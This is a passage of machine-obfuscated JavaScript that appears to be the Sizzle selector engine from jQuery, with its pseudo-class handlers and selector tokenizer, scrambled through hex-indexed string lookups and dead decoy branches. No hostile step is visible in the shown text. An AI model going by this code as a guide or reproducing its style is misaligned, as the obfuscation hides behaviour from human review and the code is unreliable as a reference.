e'](_0x55f724,'\x0d\x0a')};else{_0x4a3f2d&&(_0x2e6bf2=_0x272d72[_0x2f25ea]||(_0x272d72[_0x2f25ea]={}),_0x375297=_0x2e6bf2[_0x272d72[_0x3e1cb5(0x638)]]||(_0x2e6bf2[_0x272d72['uniqueID']]={}),_0x375297[_0x5014d4]=[_0xcbff9d,_0x2aa429]);if(_0x428d71[_0x3e1cb5(0xda3)](_0x272d72,_0x140553))break;}}}}return _0x2aa429-=_0x362d09,_0x428d71[_0x3e1cb5(0x285)](_0x2aa429,_0x59a35e)||_0x428d71[_0x3e1cb5(0xbc3)](_0x2aa429%_0x59a35e,0x0)&&_0x428d71['ZdCvK'](_0x428d71['KVfPs'](_0x2aa429,_0x59a35e),0x0);}else _0x1a1623[_0x3e1cb5(0x8a2)][_0x3e1cb5(0x102e)](_0x311ee4,_0x42a530,this);}}};}else return _0x428d71['MdJAV'](_0x775830,_0x234724,_0x428d71[_0x42fd38(0x7fd)],_0x22d2f8);},'PSEUDO':function(_0xd161e7,_0x4d2521){var _0x4dda19=_0x2195c8,_0x276bef={'CBrUf':function(_0x421908,_0x401b38,_0x285792){return _0x421908(_0x401b38,_0x285792);},'PbYTn':function(_0x591aea,_0x49f5c4,_0x343f66,_0xee8e13){var _0x2493ed=_0x3548;return _0x2f334e[_0x2493ed(0x6eb)](_0x591aea,_0x49f5c4,_0x343f66,_0xee8e13);}};if(_0x2f334e[_0x4dda19(0x2d9)]!==_0x2f334e[_0x4dda19(0xa12)]){var _0x39f153,_0x488ccf=_0x311f39[_0x4dda19(0x1fc)][_0xd161e7]||_0x311f39[_0x4dda19(0x1107)][_0xd161e7[_0x4dda19(0xfe1)]()]||_0x2f4271['error'](_0x2f334e[_0x4dda19(0xfc9)]('unsupported\x20pseudo:\x20',_0xd161e7));if(_0x488ccf[_0x2f25ea])return _0x2f334e[_0x4dda19(0x4f3)](_0x488ccf,_0x4d2521);if(_0x2f334e[_0x4dda19(0xbc6)](_0x488ccf['length'],0x1))return _0x39f153=[_0xd161e7,_0xd161e7,'',_0x4d2521],_0x311f39[_0x4dda19(0x1107)]['hasOwnProperty'](_0xd161e7['toLowerCase']())?_0x2f334e[_0x4dda19(0xd2d)](_0x3177f7,function(_0x4c005b,_0xbe6781){var _0x179219=_0x4dda19,_0x2ce0bd,_0x589f9c=_0x276bef['CBrUf'](_0x488ccf,_0x4c005b,_0x4d2521),_0x282a5e=_0x589f9c[_0x179219(0x85d)];while(_0x282a5e--){_0x2ce0bd=_0x276bef[_0x179219(0x45b)](_0x26f1cd,_0x4c005b,_0x589f9c[_0x282a5e]),_0x4c005b[_0x2ce0bd]=!(_0xbe6781[_0x2ce0bd]=_0x589f9c[_0x282a5e]);}}):function(_0x341199){var _0xe6ac7b=_0x4dda19;return _0x276bef[_0xe6ac7b(0x1169)](_0x488ccf,_0x341199,0x0,_0x39f153);};return _0x488ccf;}else _0x1b263f[_0x4dda19(0xafe)](_0x1545ab,_0x2d6455);}},'pseudos':{'not':_0x2f334e[_0x2195c8(0xe56)](_0x3177f7,function(_0x32a6ef){var _0x33a2f7=_0x2195c8,_0x414726={'mUAsn':_0x428d71['TfKHT'],'svBWZ':_0x428d71[_0x33a2f7(0xcc2)],'CKqnN':_0x33a2f7(0x609),'JtIof':_0x428d71[_0x33a2f7(0x4de)],'eObsb':function(_0x397271,_0xd08da3){var _0x56ca78=_0x33a2f7;return _0x428d71[_0x56ca78(0xe1e)](_0x397271,_0xd08da3);},'dmqIK':_0x428d71[_0x33a2f7(0x58d)],'Hlpow':function(_0x2e8985,_0x1358bd){var _0xc4fbd9=_0x33a2f7;return _0x428d71[_0xc4fbd9(0xd82)](_0x2e8985,_0x1358bd);},'iHWDW':_0x428d71[_0x33a2f7(0x1ce)]};if(_0x428d71[_0x33a2f7(0x11c)](_0x33a2f7(0xe0e),_0x33a2f7(0x709)))return _0xf0b404[_0x33a2f7(0xb78)];else{var _0x285a35=[],_0x4956ca=[],_0x176486=_0x428d71[_0x33a2f7(0x899)](_0x518624,_0x32a6ef[_0x33a2f7(0x535)](_0x298e13,'$1'));return _0x176486[_0x2f25ea]?_0x428d71[_0x33a2f7(0xe76)](_0x3177f7,function(_0x19c535,_0x5ceb47,_0x3b7696,_0x192091){var _0x324109=_0x33a2f7;if(_0x414726['mUAsn']===_0x414726[_0x324109(0x985)])_0x400fdb=_0x4931b3;else{var _0x9050cd,_0x354fc6=_0x176486(_0x19c535,null,_0x192091,[]),_0x3d8ca5=_0x19c535[_0x324109(0x85d)];while(_0x3d8ca5--){if(_0x414726[_0x324109(0xf4)]!==_0x414726[_0x324109(0x510)]){if(_0x9050cd=_0x354fc6[_0x3d8ca5]){if(_0x414726['eObsb'](_0x414726[_0x324109(0x342)],_0x414726[_0x324109(0x342)]))return 0x0;else _0x19c535[_0x3d8ca5]=!(_0x5ceb47[_0x3d8ca5]=_0x9050cd);}}else _0x556483[_0x324109(0x8e7)]=_0x898452['fx']['speeds'][_0x3fe667[_0x324109(0x8e7)]];}}}):function(_0x21ada1,_0x259a8e,_0x54be65){var _0x146819=_0x33a2f7;if(_0x414726[_0x146819(0xf8b)](_0x414726[_0x146819(0x600)],'fkAUg'))_0x86ae4e=_0x1b62d0;else return _0x285a35[0x0]=_0x21ada1,_0x176486(_0x285a35,null,_0x54be65,_0x4956ca),_0x285a35[0x0]=null,!_0x4956ca['pop']();};}}),'has':_0x2f334e[_0x2195c8(0x598)](_0x3177f7,function(_0x2cdc10){var _0x2cb29f={'MGwkq':function(_0x469fc7,_0x119b24){var _0x2319a0=_0x3548;return _0x428d71[_0x2319a0(0xb4b)](_0x469fc7,_0x119b24);},'IdVPy':function(_0x36683c,_0xeff88a,_0x43bf2b){return _0x36683c(_0xeff88a,_0x43bf2b);}};return function(_0x3490c0){var _0x140acf=_0x3548;return _0x2cb29f[_0x140acf(0x536)](_0x2cb29f['IdVPy'](_0x2f4271,_0x2cdc10,_0x3490c0)[_0x140acf(0x85d)],0x0);};}),'contains':_0x2f334e[_0x2195c8(0xf32)](_0x3177f7,function(_0x3f03e3){var _0x36f330={'KOBZZ':function(_0x12ac60,_0x2196d7){return _0x12ac60>_0x2196d7;},'XvyHc':function(_0x597a9a,_0x5a03bc){return _0x428d71['umdMf'](_0x597a9a,_0x5a03bc);}};return _0x3f03e3=_0x3f03e3['replace'](_0x300fec,_0x4912dc),function(_0x2654dc){var _0x5bfe0a=_0x3548;return _0x36f330[_0x5bfe0a(0x631)]((_0x2654dc[_0x5bfe0a(0x1104)]||_0x36f330['XvyHc'](_0x135970,_0x2654dc))[_0x5bfe0a(0x4bf)](_0x3f03e3),-0x1);};}),'lang':_0x3177f7(function(_0x1f91fb){var _0xdc6853=_0x2195c8,_0x5ab1c6={'qXzrm':function(_0x376c50,_0x1e3aa0){return _0x376c50(_0x1e3aa0);},'cwjqd':function(_0x26325e,_0x20491c){return _0x2f334e['HIQAM'](_0x26325e,_0x20491c);},'MslRR':function(_0x577fe5,_0x95f135){var _0x56523b=_0x3548;return _0x2f334e[_0x56523b(0xc27)](_0x577fe5,_0x95f135);},'uoaHx':_0x2f334e[_0xdc6853(0x936)],'zrHws':function(_0x149195,_0x15f75b){var _0x73809e=_0xdc6853;return _0x2f334e[_0x73809e(0xd26)](_0x149195,_0x15f75b);},'TsdNn':function(_0x38772b,_0x51d5ce){var _0x4aaf3e=_0xdc6853;return _0x2f334e[_0x4aaf3e(0xee7)](_0x38772b,_0x51d5ce);},'MVLXM':_0xdc6853(0x67d),'BkwBu':_0x2f334e[_0xdc6853(0x26a)],'Zrhbd':function(_0x21a613,_0x1da07f){return _0x21a613===_0x1da07f;},'GyimS':function(_0x9dd9b7,_0x2561b4){var _0x5be0ed=_0xdc6853;return _0x2f334e[_0x5be0ed(0x1129)](_0x9dd9b7,_0x2561b4);},'fKKpp':function(_0x16fc81,_0x43af40){return _0x16fc81===_0x43af40;}};if(!_0x18e0f6[_0xdc6853(0x1101)](_0x2f334e['mAisl'](_0x1f91fb,''))){if(_0x2f334e['pjGOd'](_0x2f334e[_0xdc6853(0x83f)],_0x2f334e[_0xdc6853(0x83f)])){if(_0x5ab1c6[_0xdc6853(0x49e)](_0x17750e,_0x2f2c49))(!_0x12e459['unique']||!_0x4f2960['has'](_0x2bd764))&&_0x322787[_0xdc6853(0x543)](_0x260342);else _0x21f2d6&&_0x43e4f2[_0xdc6853(0x85d)]&&_0x5ab1c6[_0xdc6853(0x9d4)](_0x5ab1c6[_0xdc6853(0x852)](_0x2df891,_0x26cf5b),_0x5ab1c6[_0xdc6853(0x7e3)])&&_0x2fa576(_0x5d5790);}else _0x2f4271['error'](_0x2f334e[_0xdc6853(0xfa2)](_0xdc6853(0x331),_0x1f91fb));}return _0x1f91fb=_0x1f91fb[_0xdc6853(0x535)](_0x300fec,_0x4912dc)[_0xdc6853(0xfe1)](),function(_0x558978){var _0x1dbdba=_0xdc6853,_0x3cdee5;do{if(_0x5ab1c6[_0x1dbdba(0x1117)](_0x1dbdba(0x67d),_0x5ab1c6[_0x1dbdba(0xc3a)])){if(_0x5ab1c6[_0x1dbdba(0x9e9)](_0x1f9f56,_0x4614ae))return!![];}else{if(_0x3cdee5=_0x4556ac?_0x558978[_0x1dbdba(0x9de)]:_0x558978[_0x1dbdba(0x113d)](_0x1dbdba(0x23e))||_0x558978[_0x1dbdba(0x113d)](_0x5ab1c6[_0x1dbdba(0x933)]))return _0x3cdee5=_0x3cdee5[_0x1dbdba(0xfe1)](),_0x5ab1c6[_0x1dbdba(0x5bd)](_0x3cdee5,_0x1f91fb)||_0x3cdee5['indexOf'](_0x5ab1c6[_0x1dbdba(0xec7)](_0x1f91fb,'-'))===0x0;}}while((_0x558978=_0x558978['parentNode'])&&_0x5ab1c6['fKKpp'](_0x558978[_0x1dbdba(0x475)],0x1));return![];};}),'target':function(_0x43d132){var _0x1d48c8=_0x2195c8;if(_0x428d71['hRnib'](_0x428d71[_0x1d48c8(0xd42)],_0x428d71[_0x1d48c8(0xd42)]))_0x5e8a51[_0x1d48c8(0xc6e)](_0x413747--,0x1);else{var _0x1cbd70=_0x2f9381[_0x1d48c8(0xca9)]&&_0x2f9381[_0x1d48c8(0xca9)][_0x1d48c8(0x3c3)];return _0x1cbd70&&_0x428d71[_0x1d48c8(0x8e4)](_0x1cbd70[_0x1d48c8(0x637)](0x1),_0x43d132['id']);}},'root':function(_0x45c9d8){var _0x4031b4=_0x2195c8;return _0x428d71[_0x4031b4(0xfc8)](_0x45c9d8,_0x4fc5be);},'focus':function(_0x10f73f){var _0x5f3268=_0x2195c8;return _0x428d71[_0x5f3268(0x102a)](_0x10f73f,_0x17ee74[_0x5f3268(0x65a)])&&(!_0x17ee74[_0x5f3268(0x707)]||_0x17ee74[_0x5f3268(0x707)]())&&!!(_0x10f73f[_0x5f3268(0x5d4)]||_0x10f73f['href']||~_0x10f73f['tabIndex']);},'enabled':_0x2f334e[_0x2195c8(0x1037)](_0x324936,![]),'disabled':_0x2f334e['JMohF'](_0x324936,!![]),'checked':function(_0x15d6b9){var _0x236cc8=_0x2195c8,_0x9d6cc5={'ITNev':function(_0x10a92e,_0xea8c8f){return _0x10a92e===_0xea8c8f;}};if(_0x428d71['qgPuC']('rObbK',_0x236cc8(0x833))){var _0x3dcdc8=_0x15d6b9[_0x236cc8(0x5a6)][_0x236cc8(0xfe1)]();return _0x428d71[_0x236cc8(0x8fc)](_0x3dcdc8,_0x428d71[_0x236cc8(0x793)])&&!!_0x15d6b9[_0x236cc8(0x616)]||_0x3dcdc8===_0x428d71[_0x236cc8(0x1166)]&&!!_0x15d6b9['selected'];}else return _0x9d6cc5[_0x236cc8(0xff0)](_0x23b369['nodeType'],0x1);},'selected':function(_0x5d7a91){var _0x2ba206=_0x2195c8;if(_0x428d71[_0x2ba206(0x1aa)](_0x428d71['IQpZZ'],_0x428d71[_0x2ba206(0x1038)]))return _0x5d7a91[_0x2ba206(0x7ca)]&&_0x5d7a91[_0x2ba206(0x7ca)][_0x2ba206(0x2fa)],_0x5d7a91[_0x2ba206(0x20e)]===!![];else _0x3e65ba[_0x2ba206(0xbf7)](_0x5b6958,_0x469884(_0x4d8775,_0x22cc25,_0x3efae6,_0x261f2a),_0x428d71['vnVqT'](_0x2115b5,_0x16ca9f,_0x15b99b,_0x3b2506,_0x5c3778));},'empty':function(_0x29eea8){var _0x2462f4=_0x2195c8;for(_0x29eea8=_0x29eea8[_0x2462f4(0x7e5)];_0x29eea8;_0x29eea8=_0x29eea8[_0x2462f4(0x947)]){if(_0x2f334e[_0x2462f4(0x984)](_0x2f334e[_0x2462f4(0x28b)],_0x2f334e[_0x2462f4(0xd94)]))return _0x32ba46[_0x2462f4(0x794)](_0x376093,_0x822eb1[_0x2462f4(0xc18)](_0x20f966)),_0x4a3767;else{if(_0x2f334e[_0x2462f4(0x42a)](_0x29eea8['nodeType'],0x6))return![];}}return!![];},'parent':function(_0x313f8d){var _0x11a74d=_0x2195c8;return!_0x311f39[_0x11a74d(0x1fc)][_0x2f334e[_0x11a74d(0xe3c)]](_0x313f8d);},'header':function(_0x5669f3){var _0x2ea66d=_0x2195c8;if(_0x2f334e[_0x2ea66d(0xe30)](_0x2ea66d(0x486),_0x2f334e[_0x2ea66d(0xf2a)]))_0x2cd489[_0x588db1]=_0x5e46aa[_0x2ea66d(0x5f3)][_0x19da69],_0x3066cb[_0x2ea66d(0x5f3)][_0x246f4c]=_0x4a2339[_0x328bc9];else return _0x577d8d[_0x2ea66d(0x1101)](_0x5669f3[_0x2ea66d(0x5a6)]);},'input':function(_0x2f424e){var _0x5cdb06=_0x2195c8,_0x272644={'nWACe':function(_0x102f56,_0x18a47b){var _0x865fbe=_0x3548;return _0x2f334e[_0x865fbe(0xac9)](_0x102f56,_0x18a47b);},'laOXx':_0x5cdb06(0xcb9)};if(_0x2f334e[_0x5cdb06(0xbcd)](_0x2f334e[_0x5cdb06(0xaa2)],_0x2f334e['hmHRz']))_0x272644[_0x5cdb06(0xddb)](typeof _0x2f43fc[_0x5cdb06(0x2c1)],_0x272644[_0x5cdb06(0x47d)])&&(_0x263df3[_0x5cdb06(0x2c1)]+='px'),_0x272644[_0x5cdb06(0xddb)](typeof _0x350dcd[_0x5cdb06(0x9f0)],_0x272644['laOXx'])&&(_0x8b9127['left']+='px'),_0x39763f[_0x5cdb06(0x24f)](_0x81ac46);else return _0x25f87b['test'](_0x2f424e[_0x5cdb06(0x5a6)]);},'button':function(_0x22de81){var _0x203676=_0x2195c8,_0x573d19=_0x22de81[_0x203676(0x5a6)]['toLowerCase']();return _0x428d71[_0x203676(0xea2)](_0x573d19,_0x203676(0x1f2))&&_0x428d71[_0x203676(0x106c)](_0x22de81[_0x203676(0x5d4)],_0x428d71[_0x203676(0xd55)])||_0x428d71['qZeLf'](_0x573d19,_0x428d71[_0x203676(0xd55)]);},'text':function(_0xaf02dc){var _0x36acae=_0x2195c8,_0x1b7e20;return _0x428d71['OMNbI'](_0xaf02dc[_0x36acae(0x5a6)][_0x36acae(0xfe1)](),_0x428d71[_0x36acae(0x793)])&&_0x428d71['DvMtW'](_0xaf02dc[_0x36acae(0x5d4)],_0x428d71[_0x36acae(0x479)])&&(_0x428d71[_0x36acae(0x31a)](_0x1b7e20=_0xaf02dc[_0x36acae(0x113d)](_0x36acae(0x5d4)),null)||_0x1b7e20[_0x36acae(0xfe1)]()===_0x428d71[_0x36acae(0x479)]);},'first':_0x2f334e[_0x2195c8(0x955)](_0x33643e,function(){return[0x0];}),'last':_0x33643e(function(_0x4051d7,_0x1f2fa0){var _0x472f9c=_0x2195c8,_0x150f92={'xpteV':function(_0x586356,_0x379d4b){var _0x50f1bf=_0x3548;return _0x428d71[_0x50f1bf(0xd9c)](_0x586356,_0x379d4b);},'irLcn':function(_0x3479d4,_0x355a81){return _0x3479d4+_0x355a81;}};if(_0x428d71[_0x472f9c(0x47e)](_0x428d71[_0x472f9c(0xebe)],_0x428d71[_0x472f9c(0xc15)]))_0x1a3da3+=_0x237c6d[_0x472f9c(0x4dd)](0x0,_0x525dbe[_0x472f9c(0x406)](_0x150f92[_0x472f9c(0xd1c)](_0x150f92[_0x472f9c(0xd1c)](_0x150f92[_0x472f9c(0xd1c)](_0x150f92[_0x472f9c(0xd1c)](_0x4e3d7b[_0x150f92[_0x472f9c(0xb96)](_0x150f92['irLcn'](_0x472f9c(0x462),_0x5e38b8[0x0][_0x472f9c(0x1d9)]()),_0x20e0eb[_0x472f9c(0x637)](0x1))],_0x5627ac),_0x4b869c),_0x50f678),0.5)))||0x0;else return[_0x1f2fa0-0x1];}),'eq':_0x2f334e[_0x2195c8(0x3b8)](_0x33643e,function(_0x21c699,_0x495619,_0x253446){var _0x2f783f=_0x2195c8;return[_0x2f334e[_0x2f783f(0x33b)](_0x253446,0x0)?_0x2f334e[_0x2f783f(0x68f)](_0x253446,_0x495619):_0x253446];}),'even':_0x2f334e['fxSsn'](_0x33643e,function(_0x3e3160,_0x77e31d){var _0x2c6fcf=_0x2195c8;if(_0x428d71['SoOpB'](_0x428d71[_0x2c6fcf(0x61e)],_0x2c6fcf(0xf53))){var _0x3e78b1=0x0;for(;_0x428d71[_0x2c6fcf(0x1116)](_0x3e78b1,_0x77e31d);_0x3e78b1+=0x2){_0x428d71[_0x2c6fcf(0x11c)]('heldy',_0x428d71['fFDWr'])?_0x3e3160[_0x2c6fcf(0x543)](_0x3e78b1):_0x336ce9[_0x2c6fcf(0x910)](_0x9eb49e,_0x23d994[_0x2c6fcf(0x475)]?[_0x4d8ca5]:_0x323d53);}return _0x3e3160;}else return _0x1847f8[_0x2c6fcf(0x1104)];}),'odd':_0x2f334e[_0x2195c8(0x2ff)](_0x33643e,function(_0x356e19,_0x13d615){var _0x1ffa82=_0x2195c8;if(_0x2f334e['hVzLK'](_0x2f334e[_0x1ffa82(0xc9b)],_0x2f334e[_0x1ffa82(0xc9b)]))return _0x4812b5[_0x4fb182[_0x1ffa82(0x651)]]?_0x1d53e1:new _0x1b8382[(_0x1ffa82(0xac7))](_0x3a24a8);else{var _0x2b0907=0x1;for(;_0x2f334e[_0x1ffa82(0xf82)](_0x2b0907,_0x13d615);_0x2b0907+=0x2){if(_0x2f334e[_0x1ffa82(0xdb8)](_0x2f334e['rYkUu'],_0x2f334e[_0x1ffa82(0x812)]))return!_0x3899a3[_0x1ffa82(0x10d8)][_0x1ffa82(0x1fc)][_0x1ffa82(0x47f)](_0x37dac2);else _0x356e19[_0x1ffa82(0x543)](_0x2b0907);}return _0x356e19;}}),'lt':_0x2f334e[_0x2195c8(0xa6f)](_0x33643e,function(_0x3bb143,_0x3f5c6a,_0x5cb8d2){var _0x2272d6=_0x2195c8,_0x556802=_0x2f334e[_0x2272d6(0x93c)](_0x5cb8d2,0x0)?_0x2f334e[_0x2272d6(0xfb8)](_0x5cb8d2,_0x3f5c6a):_0x2f334e['DSyJB'](_0x5cb8d2,_0x3f5c6a)?_0x3f5c6a:_0x5cb8d2;for(;_0x2f334e[_0x2272d6(0x9ba)](--_0x556802,0x0);){_0x3bb143[_0x2272d6(0x543)](_0x556802);}return _0x3bb143;}),'gt':_0x2f334e['PgekJ'](_0x33643e,function(_0x58887e,_0x4bc984,_0x3a47d1){var _0x5333aa=_0x2195c8;if(_0x2f334e['mzPzS'](_0x5333aa(0x4d9),_0x2f334e[_0x5333aa(0x3a8)])){var _0x43ed33=_0x2f334e[_0x5333aa(0xf82)](_0x3a47d1,0x0)?_0x2f334e[_0x5333aa(0x6b3)](_0x3a47d1,_0x4bc984):_0x3a47d1;for(;_0x2f334e[_0x5333aa(0x8d8)](++_0x43ed33,_0x4bc984);){_0x58887e[_0x5333aa(0x543)](_0x43ed33);}return _0x58887e;}else _0x4c737f=_0x1960a5(_0x3313f2);})}},_0x311f39['pseudos'][_0x2f334e['qXDia']]=_0x311f39[_0x2195c8(0x1fc)]['eq'];for(_0x2357fa in{'radio':!![],'checkbox':!![],'file':!![],'password':!![],'image':!![]}){if(_0x2f334e[_0x2195c8(0x10b7)](_0x2195c8(0xe42),_0x2f334e['PNkVI'])){for(_0x42cc6e=_0x1a692c[_0x2195c8(0x7e5)];_0x53eecc;_0x4a88e3=_0x4e28a6[_0x2195c8(0x947)]){if(_0x2f334e[_0x2195c8(0x93c)](_0x4f22ea[_0x2195c8(0x475)],0x6))return![];}return!![];}else _0x311f39[_0x2195c8(0x1fc)][_0x2357fa]=_0x2f334e['vYsJH'](_0x496cc1,_0x2357fa);}for(_0x2357fa in{'submit':!![],'reset':!![]}){_0x311f39[_0x2195c8(0x1fc)][_0x2357fa]=_0x4181c2(_0x2357fa);}function _0x5648fd(){}_0x5648fd['prototype']=_0x311f39[_0x2195c8(0xa95)]=_0x311f39[_0x2195c8(0x1fc)],_0x311f39[_0x2195c8(0x1107)]=new _0x5648fd(),_0x58fa78=_0x2f4271[_0x2195c8(0xfb6)]=function(_0x89de81,_0x19e76d){var _0x4b7a9e=_0x2195c8;if(_0x428d71['KkQhp']!==_0x428d71[_0x4b7a9e(0x627)]){var _0x4d03c5=_0x4b7a9e(0x222)['split']('|'),_0x13b5ac=0x0;while(!![]){switch(_0x4d03c5[_0x13b5ac++]){case'0':var _0x4633fb,_0x245e44,_0x21f54f,_0x59841f,_0x382486,_0x3046e9,_0x28b4ca,_0x124e49=_0x42cb17[_0x89de81+'\x20'];continue;case'1':return _0x19e76d?_0x382486[_0x4b7a9e(0x85d)]:_0x382486?_0x2f4271[_0x4b7a9e(0x699)](_0x89de81):_0x42cb17(_0x89de81,_0x3046e9)[_0x4b7a9e(0x637)](0x0);case'2':if(_0x124e49)return _0x19e76d?0x0:_0x124e49[_0x4b7a9e(0x637)](0x0);continue;case'3':_0x382486=_0x89de81;continue;case'4':_0x28b4ca=_0x311f39['preFilter'];continue;case'5':_0x3046e9=[];continue;case'6':while(_0x382486){if(!_0x4633fb||(_0x245e44=_0x23c5cb['exec'](_0x382486))){if(_0x428d71[_0x4b7a9e(0x1eb)](_0x428d71[_0x4b7a9e(0x2d3)],_0x428d71['SUJWN']))_0x245e44&&(_0x382486=_0x382486[_0x4b7a9e(0x637)](_0x245e44[0x0]['length'])||_0x382486),_0x3046e9[_0x4b7a9e(0x543)](_0x21f54f=[]);else return![];}_0x4633fb=![];(_0x245e44=_0x5eae2e['exec'](_0x382486))&&(_0x4633fb=_0x245e44[_0x4b7a9e(0x5c1)](),_0x21f54f[_0x4b7a9e(0x543)]({'value':_0x4633fb,'type':_0x245e44[0x0][_0x4b7a9e(0x535)](_0x298e13,'\x20')}),_0x382486=_0x382486[_0x4b7a9e(0x637)](_0x4633fb[_0x4b7a9e(0x85d)]));for(_0x59841f in _0x311f39[_0x4b7a9e(0xa75)]){(_0x245e44=_0x445a6b[_0x59841f][_0x4b7a9e(0x112d)](_0x382486))&&(!_0x28b4ca[_0x59841f]||(_0x245e44=_0x28b4ca[_0x59841f](_0x245e44)))&&(_0x4633fb=_0x245e44[_0x4b7a9e(0x5c1)](),_0x21f54f[_0x4b7a9e(0x543)]({'value':_0x4633fb,'type':_0x59841f,'matches':_0x245e44}),_0x382486=_0x382486[_0x4b7a9e(0x637)](_0x4633fb[_0x4b7a9e(0x85d)]));}if(!_0x4633fb){if(_0x428d71['MBaxs']===_0x428d71[_0x4b7a9e(0xed6)])break;else{var _0x1d8db9=_0x1536de[this[_0x4b7a9e(0x651)]];return _0x1d8db9!==_0x30c26b&&!_0x17c30f[_0x4b7a9e(0x9dc)](_0x1d8db9);}}}continue;}break;}}else _0xe590bf[_0x4b7a9e(0x67e)]['_default'][_0x4b7a9e(0xafd)](this);};function _0x39efad(_0x39feb8){var _0x3b62b9=_0x2195c8,_0x40e180=0x0,_0x5b66d5=_0x39feb8[_0x3b62b9(0x85d)],_0x100fa4='';for(;_0x2f334e[_0x3b62b9(0xf82)](_0x40e180,_0x5b66d5);_0x40e180++){_0x100fa4+=_0x39feb8[_0x40e180][_0x3b62b9(0xcca)];}return _0x100fa4;}function _0xe9aa41(_0x2d983a,_0x1feec2,_0x2d0dbd){var _0x2e85bd=_0x2195c8,_0x1bda4e={'QWrCw':function(_0x4ea657,_0xed9e49){return _0x4ea657>_0xed9e49;},'PdpPK':function(_0x57e6a7,_0x10460f){return _0x57e6a7+_0x10460f;},'mtpmq':function(_0x51613e,_0x32f6d3){var _0x325ed9=_0x3548;return _0x2f334e[_0x325ed9(0x3af)](_0x51613e,_0x32f6d3);},'qSxbU':function(_0x446fb9,_0x22efc8,_0x5cb853){return _0x446fb9(_0x22efc8,_0x5cb853);},'IkJcM':function(_0x2f875f,_0x11f785){return _0x2f875f===_0x11f785;},'ceHaU':_0x2f334e[_0x2e85bd(0x3fd)],'bkTZu':function(_0x56fd4a,_0x17d349){var _0x1e1fbf=_0x2e85bd;return _0x2f334e[_0x1e1fbf(0xba3)](_0x56fd4a,_0x17d349);},'eelSO':function(_0xc88f2a,_0xc45003,_0x448043,_0x233282){return _0x2f334e['vFeCZ'](_0xc88f2a,_0xc45003,_0x448043,_0x233282);},'clteP':function(_0x69bf57,_0xa15de7){var _0x492b9c=_0x2e85bd;return _0x2f334e[_0x492b9c(0xc12)](_0x69bf57,_0xa15de7);},'eTMIw':_0x2f334e[_0x2e85bd(0x2e2)],'sDqNt':function(_0x40ec5e,_0x267a79){var _0x25c38d=_0x2e85bd;return _0x2f334e[_0x25c38d(0xf29)](_0x40ec5e,_0x267a79);},'ebzbQ':function(_0x284f77,_0x2427be){var _0x4988da=_0x2e85bd;return _0x2f334e[_0x4988da(0x13a)](_0x284f77,_0x2427be);},'yZsxU':function(_0x43ae74,_0x33d3f1){var _0x131355=_0x2e85bd;return _0x2f334e[_0x131355(0xf5e)](_0x43ae74,_0x33d3f1);},'EATBk':function(_0x1b3e6d,_0x2f04a0){var _0x2166be=_0x2e85bd;return _0x2f334e[_0x2166be(0x9b9)](_0x1b3e6d,_0x2f04a0);},'BhvCM':function(_0x1afbef,_0x33aa3b){return _0x1afbef!==_0x33aa3b;},'yovpU':_0x2f334e[_0x2e85bd(0x1079)],'jZRQO':_0x2f334e[_0x2e85bd(0x6b7)],'JHrls':function(_0x714e73,_0x52d185){var _0x15d62f=_0x2e85bd;return _0x2f334e[_0x15d62f(0xc55)](_0x714e73,_0x52d185);},'ptWgS':_0x2f334e['xmAWP']},_0x13e824=_0x1feec2[_0x2e85bd(0x14b)],_0x3dbb8e=_0x1feec2['next'],_0x1b9f62=_0x2f334e['mAisl'](_0x3dbb8e,_0x13e824),_0x5dd075=_0x2d0dbd&&_0x2f334e[_0x2e85bd(0x623)](_0x1b9f62,'parentNode'),_0x3cc1a3=_0x1f790e++;return _0x1feec2[_0x2e85bd(0x9d7)]?function(_0x46069c,_0x2d5ad8,_0x1ef2f){var _0x1458d9=_0x2e85bd,_0x51ff1d={'RkhnE':function(_0x55ef4c,_0x2b42d0,_0x2ee13e){var _0x8f64bb=_0x3548;return _0x428d71[_0x8f64bb(0x1010)](_0x55ef4c,_0x2b42d0,_0x2ee13e);},'oNoJb':function(_0x42669a,_0x33d979){var _0x248101=_0x3548;return _0x428d71[_0x248101(0xa8d)](_0x42669a,_0x33d979);},'QsIeP':function(_0x32b201,_0x383ef0){var _0x45612a=_0x3548;return _0x428d71[_0x45612a(0x3fe)](_0x32b201,_0x383ef0);}};if(_0x428d71[_0x1458d9(0x22c)](_0x428d71[_0x1458d9(0x32e)],_0x428d71[_0x1458d9(0x32e)])){var _0x30fdc7=_0x51ff1d[_0x1458d9(0x750)](_0x55ad31,this,_0x5fbb4f);_0x30fdc7['insertBefore'](_0x2ff9e0,_0x30fdc7['firstChild']);}else{while(_0x46069c=_0x46069c[_0x13e824]){if(_0x428d71[_0x1458d9(0xca0)](_0x428d71[_0x1458d9(0x9d0)],_0x1458d9(0x498))){if(_0x428d71['GfRqh'](_0x46069c[_0x1458d9(0x475)],0x1)||_0x5dd075){if(_0x428d71['ZDcZl']===_0x1458d9(0x1110)){var _0x50d082={'Kezeh':_0x1458d9(0xce7),'JwmZI':function(_0x2a3589,_0x5103f9){return _0x2a3589==_0x5103f9;},'yHjmS':function(_0x39faff,_0x146264){return _0x39faff===_0x146264;},'fjSrX':function(_0x4525cf,_0x2c083a){return _0x4525cf===_0x2c083a;},'WNjCM':function(_0x24dc04,_0x4afc46){return _0x24dc04!==_0x4afc46;},'nbULV':function(_0x240eb7,_0x35d040){return _0x240eb7===_0x35d040;},'MlCTu':function(_0x257791,_0x12a7a3){var _0x413740=_0x1458d9;return _0x1bda4e[_0x413740(0x9a5)](_0x257791,_0x12a7a3);},'RcicN':function(_0x288322,_0x5312f5){return _0x1bda4e['PdpPK'](_0x288322,_0x5312f5);}};return function(_0x44ab56){var _0x16b2c1=_0x1458d9,_0x2a7787=_0x50d082[_0x16b2c1(0x335)]['split']('|'),_0x28cfe0=0x0;while(!![]){switch(_0x2a7787[_0x28cfe0++]){case'0':if(!_0x320400)return!![];continue;case'1':_0x9c6d94+='';continue;case'2':var _0x9c6d94=_0x24008e['attr'](_0x44ab56,_0x2242ef);continue;case'3':if(_0x50d082[_0x16b2c1(0x4bc)](_0x9c6d94,null))return _0x50d082[_0x16b2c1(0x387)](_0x1d5137,'!=');continue;case'4':return 